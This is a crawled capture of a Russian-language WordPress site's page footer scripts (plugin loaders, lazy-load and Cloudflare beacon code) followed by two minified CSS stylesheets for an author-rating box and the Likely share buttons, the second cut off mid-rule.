			  });</script> <link rel='stylesheet' id='yarppRelatedCss-css' href='https://budumamoi.com/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='fotorama.min.css-css' href='https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' media='all' /> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/budumamoi.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2" id="contact-form-7-js"></script> <script type="text/javascript" id="jquery_rating-js-extra">/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/budumamoi.com\/wp-admin\/admin-ajax.php","nonce":"82691f7713","post_id":"9053"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script> <script type="text/javascript" id="toc-front-js-extra">/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script> <script type="text/javascript" id="ppress-frontend-script-js-extra">/* <![CDATA[ */ var pp_ajax_form = {"ajaxurl":"https:\/\/budumamoi.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"8f09b73292","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.1.1" id="ppress-frontend-script-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/themes/root/js/scripts.min.js?ver=2.2.4" id="root-scripts-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script defer type="text/javascript" src="https://budumamoi.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1724365973" id="akismet-frontend-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://budumamoi.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d705b58b7b7b41c9b8ea365434f1d81b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763371666 -->

--- FILE ---
content_type: text/css
request_url: https://budumamoi.com/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4
body_size: 2948
content:
.box-option .print .push,.link-more,.other,.p_bold span.rating,.rating-b{text-align:center}.link-more,.p_bold,div.vote-block{position:relative}.box-fab-list,.box_author,.vote-block,div.vote-wrap{overflow:hidden}@-moz-document url-prefix(){.vote-block ol.show-current li.currentbox span{background-position:0 -40px!important}.vote-block .rating{height:40px!important}.vote-block ol.show-current li.currentbox{background-position:0 -3px!important;background-size:35px 115px!important}.vote-block .rating:hover li{background-size:35px 115px!important;background-position-y:-3px}.vote-block .rating li:hover,.vote-block .rating li:hover~li{background-position:0 38px!important}}.box_author ul li,.box_author ul li:before,.main-box ol li:before,.main-box ul li:before{background:0 0!important;border:none!important}.p_bold{display:flex;justify-content:center;align-items:center;flex-flow:column}.p_bold span.rating{font-weight:600;font-size:16px;color:#4e4e4e;margin-top:10px}.fa-telegram:before{content:"\f2c6"}.js-push-button{cursor:pointer}.main-box{width:98%;margin:30px auto;-webkit-user-select:none}.box_author ul li{list-style:none!important;padding:0!important;margin-bottom:0!important}.vote-block ol li:after,.vote-block ol li:before{counter-increment:none;content:none!important}.box_author{padding:15px;margin:-1px 0 30px;display:flex;min-height:100%;border:1px solid #f2f5f8!important;font-size:14px!important}.box-avatar{display:block;float:none;width:100px;margin:10px 15px 0 0}.box-avatar>img{width:100px!important;height:80px!important;max-width:100%;border-radius:50%;margin-right:0}.avatar{display:inline;float:left;margin:0 10px 0 0;padding:3px;background-color:#fff;border:1px solid #d9d9d8}.box-fab-list{margin:0!important;padding:0!important;background:0 0!important;border:none!important}ol.rating.show-current{background:0 0;border:none}.box-fab-search-author-link{background-color:#fafafa;color:#333!important;padding:2px 10px!important;border-radius:8px 8px 0 0;list-style:none!important;background-image:none!important;width:fit-content!important;float:left;margin:0!important;font-size:16px;border-right:1px solid #587e9f14;border-top:1px solid #587e9f14;border-bottom:0!important;display:block;text-indent:0}.box-fab-search-author-link:hover{background-color:#fff}.box-fab-search-author-link:nth-child(1){margin-left:0!important;border-left:1px solid #587e9f14;border-radius:8px 8px 0 0}.box-fab-search-author-link a{text-decoration:underline!important}.author-more,.box-option .print .btn-print,.box-option .print .push:hover{text-decoration:none!important}.fa-paper-plane-o,.fa-print{font-size:13px!important}.box-option{width:100%;padding:0;display:flex;flex-flow:column;justify-content:center}.box_author .name{font-weight:700;font-size:17px;padding:0;color:#666!important;margin-bottom:0}.box_author .description{font-size:15px;line-height:1.5em;padding:0}.box_author .description p{margin-bottom:0;padding:0;text-indent:0}.box-wrapper{max-width:800px;margin:1em;clear:both}.box-wrapper img{border:none!important}.box-option .link{width:100%}.box-option .print{width:210px;float:right;font-size:13px;display:flex;justify-content:right;flex-flow:column}.box-option .print .push{border:1px solid #868686;padding:5px 15px;display:flex;height:20px;transition:.5s;cursor:pointer;margin-top:3px;margin-right:0;align-self:flex-end;justify-content:center;align-items:center}.box-option .print .push:hover{transition:.5s}.box-option .print .push .fa-telegram{font-size:13px}.fa-print{margin-right:5px}.box-option .print .btn-print{display:flex;align-self:flex-end;align-items:center;justify-content:space-around;width:100px;height:20px;padding:3px 0;float:right;cursor:pointer}.link-more{color:#868686;padding-bottom:0;margin-top:4px;width:100%}div.vote-block{width:185px;margin:auto}div.vote-hover{float:left;cursor:pointer}div.vote-active,div.vote-stars{position:absolute;left:0;top:0}div.vote-result{color:#ccc;font-size:14px;margin-top:12px;padding-left:190px}div.vote-success{clear:both;color:#ccc;border-radius:4px;padding:5px;font-size:14px;margin:10px 0 0 10px}.link-more ol .ol-item{background:0 0!important}.vote-block{margin:0 10px 0 0;vertical-align:middle;position:relative}.rating-info,.rating-text{position:absolute;background:#fff;margin-right:0;z-index:36;display:none}.rating-info{width:70px;top:10px;left:30%;border:1px solid #dfdfdf;justify-content:center;font-size:12px;padding:5px;color:#eb722e;line-height:10px}.rating-text{width:fit-content;margin-top:0;right:39%;top:55%;border:none;justify-content:center;font-size:10px;padding:5px;color:#333;line-height:10px}.vote-block .rating{list-style:none;margin:0 10px 0 0;padding:0;width:auto;height:33px;float:left;vertical-align:middle;background:0 0!important}.vote-block .rating:hover .rating-text{display:flex!important}.vote-block .rating:hover li{cursor:pointer;background-image:url(/wp-content/plugins/modesco-author-box/images/star.svg);background-size:35px 105px}.vote-block .rating li{display:block;width:35px;height:35px;padding:0!important;float:right;text-indent:-9999px;cursor:pointer;margin-bottom:0!important}.vote-block .rating li:hover,.vote-block .rating li:hover~li{background-position:0 33px}.vote-block.disabled .rating li.currentbox{display:block;z-index:8;height:33px;width:175px}.vote-block .rating li.active,.vote-block .rating li.active~li{background-position:0 -45px}.vote-block li.currentbox{display:none}.vote-block ol.show-current{position:relative;padding:0!important;margin:3px 0 0!important}.vote-block ol.show-current li{cursor:default;z-index:2;position:relative;margin:0}.vote-block ol.show-current li.currentbox{position:absolute;top:0;left:0;display:block;height:35px;width:100%;z-index:1;background-position:0 0;background-repeat:repeat-x;background-image:url(/wp-content/plugins/modesco-author-box/images/star.svg);background-size:35px 103px}.share{width:auto;height:auto}.box-option .rating,.rating,.share span{font-weight:600;font-size:16px;color:#4e4e4e;text-align:center}.other{line-height:0}#uSocial .uscl-bar.uscl-size48 .ico_uscl,.uSocial-Share .uscl-bar.uscl-size48 .ico_uscl{width:65px!important;height:30px!important;line-height:48px!important;font-size:23px!important;text-align:center!important;align-items:center!important;display:flex!important;justify-content:center!important;border-radius:4px!important;text-indent:0;font-weight:100}.main-box .zen{padding:8px 15px;margin:-1px 0 30px;display:flex;min-height:100%;border:1px solid #f2f5f8!important;font-size:14px!important;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;background:#fbfbfb;position:relative}.main-box .ya-zen{position:absolute;right:8px;top:5px;color:#cacaca;text-align:right}.main-box .zen-btn{background-color:#07f;color:#fff;text-transform:uppercase;height:36px;padding:10px 39px;font-size:12px;letter-spacing:.8px;min-width:40px;font-family:medium-ysans,sans-serif;font-weight:500;border:none;outline:none;cursor:pointer;border-radius:4px;background-color:#fd1731;text-decoration:none}.main-box .zen-name .title{font-weight:600;font-size:25px;padding:0 0 15px 0;color:#13254d;margin-bottom:0}.main-box .zen-name .subscribers{font-size:14px;line-height:1;letter-spacing:2px;opacity:.85;text-transform:uppercase;font-weight:700;margin-bottom:10px;padding-bottom:10px;color:#13254d}.main-box .zen img{width:160px;border-radius:100%;margin-right:30px;border:1px solid #13254d0d}.main-box .zen-btn:hover{color:#fff;background-color:#005ac1;text-decoration:none}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.vote-block ol.show-current li.currentbox{background-image:url(/wp-content/plugins/modesco-author-box/images/star.svg)}}.vote-block ol.show-current li.currentbox span{display:block;height:35px;width:0;background:inherit;background-position:0 -35px}.vote-block ol.show-current li:before{background:0 0!important}.rating-text{display:flex;position:static;width:100%}.rating-text svg{display:none}.rating-text .hc__ht{display:none!important}.vote-block.disabled + .rating-info{display:block;position:static;color:green;width:100%;text-align:center;border:0}@media screen and (max-width:640px){div.vote-block{padding-left:0}.main-box .uscl-list{text-align:center!important}.main-box{min-width:230px;max-width:320px;position:relative;width:fit-content;margin:10px auto 60px}.main-box .zen img{width:70%;border-radius:100%;margin:10px auto}.main-box .zen-btn{padding:11px 25px;font-size:11px;background-color:#fd1731;margin:0 auto 10px}.main-box .zen{background:#13254d;border-radius:5px}.main-box .zen-name{height:auto;margin-bottom:15px;text-align:center}.main-box .zen-name .subscribers{text-align:center;color:#fff;opacity:1}.main-box .zen-name .title{margin-top:10px;color:#fff;text-align:center}.main-box .ya-zen{margin-bottom:0;padding:0;text-align:right;color:#43557c;font-size:10px}.box-fab-search-author-link:nth-child(2){position:absolute;bottom:-37px;margin-left:0!important;width:92%;text-align:center;border-radius:0;border-right:none}.box-fab-search-author-link .btn-print,.box-fab-search-author-link:nth-child(3){display:none}.box_author{margin:0;display:block;min-width:230px;width:fit-content}.box-avatar{width:100%;display:flex;justify-content:center}.box-avatar>img{width:auto;min-width:130px;min-height:130px}.rating-b,.share{width:100%!important}.avatar{border:none!important}.box_author .name{color:#000!important;text-align:center!important;margin:10px 0}.box-option p{line-height:20px;margin-top:0!important;text-align:justify}.box-option .link{max-width:100%;display:block}.box-option .print{max-width:100%;display:flex;flex-flow:column-reverse;align-self:center;margin-top:30px}.link-more,.share{display:flex;flex-flow:column}.box-option .print .btn-print{align-self:center;padding:10px 0 0}.link-more{line-height:30px;margin-top:0!important}.rating-b{position:inherit!important;display:block;margin:0}.other{display:flex;flex-flow:column}.box-option .print .push{align-self:center}.rating-info,.rating-text{position:relative;margin-top:5px;font-size:12px;right:0}}@media print{#HyperComments_Box,#bar__nt,#before_footer,#hypercomments_widget,#menu-left,#search,#secondary,#sidebar,.adsbygoogle,.code-block,.g,.hypercomments_widget,.leadia_widget,.main-box,.nav-topbar,.post-nav,.post-sharrre .group,.relap-default-wrapper,.sidebar,.yarpp-related,aside,footer,header,iframe,nav{display:none!important}#content,#primary,.entry-content,.main{width:100%;display:block}}

--- FILE ---
content_type: text/css
request_url: https://budumamoi.com/wp-content/plugins/likely/likely.css?ver=6.6.4
body_size: 3654
content:
/*!
 * Likely 3.2.0 by Nikolay Rys (linkedin.com/in/nikolay-rys), Ilya Birman (ilyabirman.net), and contributors.
 * Special thanks to Viktor Karpov (twitter.com/vitkarpov), Ivan Akulov (iamakulov.com), Evgeny Steblinsky (volter9.github.io), and Artem Sapegin (sapegin.me).
 */.likely{opacity:0;transition:opacity .1s ease-in;display:inline-flex;flex-wrap:wrap;justify-content:center;font-size:0!important;text-indent:0!important}.likely *{visibility:hidden;display:inline-block}.likely_ready,.likely_visible{opacity:1}.likely_ready *,.likely_visible *{visibility:inherit}.likely__button{position:relative;cursor:pointer;user-select:none;color:inherit}.likely__counter{display:none;position:relative;text-align:center;background-size:1px 1px;background-repeat:repeat-y;background-image:linear-gradient(90deg,rgba(0,0,0,.2) 0,transparent .5px,transparent)}.likely__widget,.likely__widget:visited{all:initial;display:inline-block;position:relative;white-space:nowrap;color:#000;background:hsla(0,0%,91%,.8);transition:background .33s ease-out,color .33s ease-out,fill .33s ease-out}.likely__widget:active,.likely__widget:focus,.likely__widget:hover,.likely__widget:visited:active,.likely__widget:visited:focus,.likely__widget:visited:hover{transition:none;cursor:pointer}@media (hover:none){.likely__widget:active,.likely__widget:focus,.likely__widget:hover,.likely__widget:visited:active,.likely__widget:visited:focus,.likely__widget:visited:hover{transition:background .33s ease-out,color .33s ease-out,fill .33s ease-out;cursor:unset}}.likely__icon{position:relative;text-align:left}.likely svg{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.likely__button,.likely__counter{font-weight:400;font-family:Helvetica Neue,Arial,sans-serif;text-decoration:none;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:0;outline:0;line-height:inherit;cursor:inherit}.likely__button:empty{display:none}.likely_ready .likely__counter{display:inline-block}.likely_ready .likely__counter_empty{display:none}.likely__button,.likely__counter,.likely__icon,.likely__widget,.likely__widget:visited{vertical-align:top}.likely-dark-theme .likely__widget,.likely-dark-theme .likely__widget:visited,.likely-light .likely__widget,.likely-light .likely__widget:visited{color:#fff;fill:#fff;background:hsla(0,0%,93%,.16);text-shadow:rgba(0,0,0,.2) 0 0 .33em}.likely-dark-theme .likely__counter,.likely-light .likely__counter{background-image:linear-gradient(90deg,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,0) .5px,hsla(0,0%,100%,0))}@media (prefers-color-scheme:dark){.likely-color-theme-based .likely__widget,.likely-color-theme-based .likely__widget:visited{color:#fff;fill:#fff;background:hsla(0,0%,93%,.16);text-shadow:rgba(0,0,0,.2) 0 0 .33em}.likely-color-theme-based .likely__counter{background-image:linear-gradient(90deg,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,0) .5px,hsla(0,0%,100%,0))}}.likely__widget_facebook,.likely__widget_facebook:visited{fill:#1877f2}.likely__widget_facebook:active,.likely__widget_facebook:focus,.likely__widget_facebook:hover,.likely__widget_facebook:visited:active,.likely__widget_facebook:visited:focus,.likely__widget_facebook:visited:hover{all:initial;fill:#1877f2;transition:none;cursor:pointer;background:rgba(197,221,251,.8)}@media (hover:none){.likely__widget_facebook:active,.likely__widget_facebook:focus,.likely__widget_facebook:hover,.likely__widget_facebook:visited:active,.likely__widget_facebook:visited:focus,.likely__widget_facebook:visited:hover{transition:widget-transition;cursor:unset;background:hsla(0,0%,91%,.8)}}.likely-dark-theme .likely__widget_facebook:active,.likely-dark-theme .likely__widget_facebook:focus,.likely-dark-theme .likely__widget_facebook:hover,.likely-dark-theme .likely__widget_facebook:visited:active,.likely-dark-theme .likely__widget_facebook:visited:focus,.likely-dark-theme .likely__widget_facebook:visited:hover,.likely-light .likely__widget_facebook:active,.likely-light .likely__widget_facebook:focus,.likely-light .likely__widget_facebook:hover,.likely-light .likely__widget_facebook:visited:active,.likely-light .likely__widget_facebook:visited:focus,.likely-light .likely__widget_facebook:visited:hover{text-shadow:#1877f2 0 0 .25em;background:rgba(24,119,242,.7)}@media (hover:none){.likely-dark-theme .likely__widget_facebook:active,.likely-dark-theme .likely__widget_facebook:focus,.likely-dark-theme .likely__widget_facebook:hover,.likely-dark-theme .likely__widget_facebook:visited:active,.likely-dark-theme .likely__widget_facebook:visited:focus,.likely-dark-theme .likely__widget_facebook:visited:hover,.likely-light .likely__widget_facebook:active,.likely-light .likely__widget_facebook:focus,.likely-light .likely__widget_facebook:hover,.likely-light .likely__widget_facebook:visited:active,.likely-light .likely__widget_facebook:visited:focus,.likely-light .likely__widget_facebook:visited:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:hsla(0,0%,93%,.16)}}@media (prefers-color-scheme:dark){.likely-color-theme-based .likely__widget_facebook:active,.likely-color-theme-based .likely__widget_facebook:focus,.likely-color-theme-based .likely__widget_facebook:hover,.likely-color-theme-based .likely__widget_facebook:visited:active,.likely-color-theme-based .likely__widget_facebook:visited:focus,.likely-color-theme-based .likely__widget_facebook:visited:hover{text-shadow:#1877f2 0 0 .25em;background:rgba(24,119,242,.7)}}@media (prefers-color-scheme:dark) and (hover:none){.likely-color-theme-based .likely__widget_facebook:active,.likely-color-theme-based .likely__widget_facebook:focus,.likely-color-theme-based .likely__widget_facebook:hover,.likely-color-theme-based .likely__widget_facebook:visited:active,.likely-color-theme-based .likely__widget_facebook:visited:focus,.likely-color-theme-based .likely__widget_facebook:visited:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:hsla(0,0%,93%,.16)}}.likely__widget_linkedin,.likely__widget_linkedin:visited{fill:#0a66c2}.likely__widget_linkedin:active,.likely__widget_linkedin:focus,.likely__widget_linkedin:hover,.likely__widget_linkedin:visited:active,.likely__widget_linkedin:visited:focus,.likely__widget_linkedin:visited:hover{all:initial;fill:#0a66c2;transition:none;cursor:pointer;background:rgba(193,216,239,.8)}@media (hover:none){.likely__widget_linkedin:active,.likely__widget_linkedin:focus,.likely__widget_linkedin:hover,.likely__widget_linkedin:visited:active,.likely__widget_linkedin:visited:focus,.likely__widget_linkedin:visited:hover{transition:widget-transition;cursor:unset;background:hsla(0,0%,91%,.8)}}.likely-dark-theme .likely__widget_linkedin:active,.likely-dark-theme .likely__widget_linkedin:focus,.likely-dark-theme .likely__widget_linkedin:hover,.likely-dark-theme .likely__widget_linkedin:visited:active,.likely-dark-theme .likely__widget_linkedin:visited:focus,.likely-dark-theme .likely__widget_linkedin:visited:hover,.likely-light .likely__widget_linkedin:active,.likely-light .likely__widget_linkedin:focus,.likely-light .likely__widget_linkedin:hover,.likely-light .likely__widget_linkedin:visited:active,.likely-light .likely__widget_linkedin:visited:focus,.likely-light .likely__widget_linkedin:visited:hover{text-shadow:#0a66c2 0 0 .25em;background:rgba(10,102,194,.7)}@media (hover:none){.likely-dark-theme .likely__widget_linkedin:active,.likely-dark-theme .likely__widget_linkedin:focus,.likely-dark-theme .likely__widget_linkedin:hover,.likely-dark-theme .likely__widget_linkedin:visited:active,.likely-dark-theme .likely__widget_linkedin:visited:focus,.likely-dark-theme .likely__widget_linkedin:visited:hover,.likely-light .likely__widget_linkedin:active,.likely-light .likely__widget_linkedin:focus,.likely-light .likely__widget_linkedin:hover,.likely-light .likely__widget_linkedin:visited:active,.likely-light .likely__widget_linkedin:visited:focus,.likely-light .likely__widget_linkedin:visited:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:hsla(0,0%,93%,.16)}}@media (prefers-color-scheme:dark){.likely-color-theme-based .likely__widget_linkedin:active,.likely-color-theme-based .likely__widget_linkedin:focus,.likely-color-theme-based .likely__widget_linkedin:hover,.likely-color-theme-based .likely__widget_linkedin:visited:active,.likely-color-theme-based .likely__widget_linkedin:visited:focus,.likely-color-theme-based .likely__widget_linkedin:visited:hover{text-shadow:#0a66c2 0 0 .25em;background:rgba(10,102,194,.7)}}@media (prefers-color-scheme:dark) and (hover:none){.likely-color-theme-based .likely__widget_linkedin:active,.likely-color-theme-based .likely__widget_linkedin:focus,.likely-color-theme-based .likely__widget_linkedin:hover,.likely-color-theme-based .likely__widget_linkedin:visited:active,.likely-color-theme-based .likely__widget_linkedin:visited:focus,.likely-color-theme-based .likely__widget_linkedin:visited:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:hsla(0,0%,93%,.16)}}.likely__widget_odnoklassniki,.likely__widget_odnoklassniki:visited{fill:#ee8208}.likely__widget_odnoklassniki:active,.likely__widget_odnoklassniki:focus,.likely__widget_odnoklassniki:hover,.likely__widget_odnoklassniki:visited:active,.likely__widget_odnoklassniki:visited:focus,.likely__widget_odnoklassniki:visited:hover{all:initial;fill:#ee8208;transition:none;cursor:pointer;background:hsla(32,85%,87%,.8)}@media (hover:none){.likely__widget_odnoklassniki:active,.likely__widget_odnoklassniki:focus,.likely__widget_odnoklassniki:hover,.likely__widget_odnoklassniki:visited:active,.likely__widget_odnoklassniki:visited:focus,.likely__widget_odnoklassniki:visited:hover{transition:widget-transition;cursor:unset;background:hsla(0,0%,91%,.8)}}.likely-dark-theme .likely__widget_odnoklassniki:active,.likely-dark-theme .likely__widget_odnoklassniki:focus,.likely-dark-theme .likely__widget_odnoklassniki:hover,.likely-dark-theme .likely__widget_odnoklassniki:visited:active,.likely-dark-theme .likely__widget_odnoklassniki:visited:focus,.likely-dark-theme .likely__widget_odnoklassniki:visited:hover,.likely-light .likely__widget_odnoklassniki:active,.likely-light .likely__widget_odnoklassniki:focus,.likely-light .likely__widget_odnoklassniki:hover,.likely-light .likely__widget_odnoklassniki:visited:active,.likely-light .likely__widget_odnoklassniki:visited:focus,.likely-light .likely__widget_odnoklassniki:visited:hover{text-shadow:#ee8208 0 0 .25em;background:rgba(238,130,8,.7)}@media (hover:none){.likely-dark-theme .likely__widget_odnoklassniki:active,.likely-dark-theme .likely__widget_odnoklassniki:focus,.likely-dark-theme .likely__widget_odnoklassniki:hover,.likely-dark-theme .likely__widget_odnoklassniki:visited:active,.likely-dark-theme .likely__widget_odnoklassniki:visited:focus,.likely-dark-theme .likely__widget_odnoklassniki:visited:hover,.likely-light .likely__widget_odnoklassniki:active,.likely-light .likely__widget_odnoklassniki:focus,.likely-light .likely__widget_odnoklassniki:hover,.likely-light .likely__widget_odnoklassniki:visited:active,.likely-light .likely__widget_odnoklassniki:visited:focus,.likely-light .likely__widget_odnoklassniki:visited:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:hsla(0,0%,93%,.16)}}@media (prefers-color-scheme:dark){.likely-color-theme-based .likely__widget_odnoklassniki:active,.likely-color-theme-based .likely__widget_odnoklassniki:focus,.likely-color-theme-based .likely__widget_odnoklassniki:hover,.likely-color-theme-based .likely__widget_odnoklassniki:visited:active,.likely-color-theme-based .likely__widget_odnoklassniki:visited:focus,.likely-color-theme-based .likely__widget_odnoklassniki:visited:hover{text-shadow:#ee8208 0 0 .25em;background:rgba(238,130,8,.7)}}@media (prefers-color-scheme:dark) and (hover:none){.likely-color-theme-based .likely__widget_odnoklassniki:active,.likely-color-theme-based .likely__widget_odnoklassniki:focus,.likely-color-theme-based .likely__widget_odnoklassniki:hover,.likely-color-theme-based .likely__widget_odnoklassniki:visited:active,.likely-color-theme-based .likely__widget_odnoklassniki:visited:focus,.likely-color-theme-based .likely__widget_odnoklassniki:visited:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:hsla(0,0%,93%,.16)}}.likely__widget_pinterest,.likely__widget_pinterest:visited{fill:#e60019}.likely__widget_pinterest:active,.likely__widget_pinterest:focus,.likely__widget_pinterest:hover,.likely__widget_pinterest:visited:active,.likely__widget_pinterest:visited:focus,.likely__widget_pinterest:visited:hover{all:initial;fill:#e60019;transition:none;cursor:pointer;background:rgba(248,191,197,.8)}@media (hover:none){.likely__widget_pinterest:active,.likely__widget_pinterest:focus,.likely__widget_pinterest:hover,.likely__widget_pinterest:visited:active,.likely__widget_pinterest:visited:focus,.likely__widget_pinterest:visited:hover{transition:widget-transition;cursor:unset;background:hsla(0,0%,91%,.8)}}.likely-dark-theme .likely__widget_pinterest:active,.likely-dark-theme .likely__widget_pinterest:focus,.likely-dark-theme .likely__widget_pinterest:hover,.likely-dark-theme .likely__widget_pinterest:visited:active,.likely-dark-theme .likely__widget_pinterest:visited:focus,.likely-dark-theme .likely__widget_pinterest:visited:hover,.likely-light .likely__widget_pinterest:active,.likely-light .likely__widget_pinterest:focus,.likely-light .likely__widget_pinterest:hover,.likely-light .likely__widget_pinterest:visited:active,.likely-light .likely__widget_pinterest:visited:focus,.likely-light .likely__widget_pinterest:visited:hover{text-shadow:#e60019 0 0 .25em;background:rgba(230,0,25,.7)}@media (hover:none){.likely-dark-theme .likely__widget_pinterest:active,.likely-dark-theme .likely__widget_pinterest:focus,.likely-dark-theme .likely__widget_pinterest:hover,.likely-dark-theme .likely__widget_pinterest:visited:active,.likely-dark-theme .likely__widget_pinterest:visited:focus,.likely-dark-theme .likely__widget_pinterest:visited:hover,.likely-light .likely__widget_pinterest:active,.likely-light .likely__widget_pinterest:focus,.likely-light .likely__widget_pinterest:hover,.likely-light .likely__widget_pinterest:visited:active,.likely-light .likely__widget_pinterest:visited:focus,.likely-light .likely__widget_pinterest:visited:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:hsla(0,0%,93%,.16)}}@media (prefers-color-scheme:dark){.likely-color-theme-based .likely__widget_pinterest:active,.likely-color-theme-based .likely__widget_pinterest:focus,.likely-color-theme-based .likely__widget_pinterest:hover,.likely-color-theme-based .likely__widget_pinterest:visited:active,.likely-color-theme-based .likely__widget_pinterest:visited:focus,.likely-color-theme-based .likely__widget_pinterest:visited:hover{text-shadow:#e60019 0 0 .25em;background:rgba(230,0,25,.7)}}@media 